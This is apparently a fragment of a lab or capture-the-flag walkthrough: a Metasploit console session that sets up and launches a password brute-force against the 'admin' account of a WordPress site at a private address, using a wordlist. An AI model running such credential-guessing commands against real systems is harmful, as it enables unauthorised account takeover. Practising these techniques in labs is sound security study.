 msf5 auxiliary(scanner/http/wordpress_login_enum) > set rhosts 192.168.2.125
rhosts => 192.168.2.125
msf5 auxiliary(scanner/http/wordpress_login_enum) > set username admin
username => admin
msf5 auxiliary(scanner/http/wordpress_login_enum) > set targeturi /secret/
targeturi => /secret/
msf5 auxiliary(scanner/http/wordpress_login_enum) > set pass_file /usr/share/wordlists/dirb/common.txt
pass_file => /usr/share/wordlists/dirb/common.txt
msf5 auxiliary(scanner/http/wordpress_login_enum) > run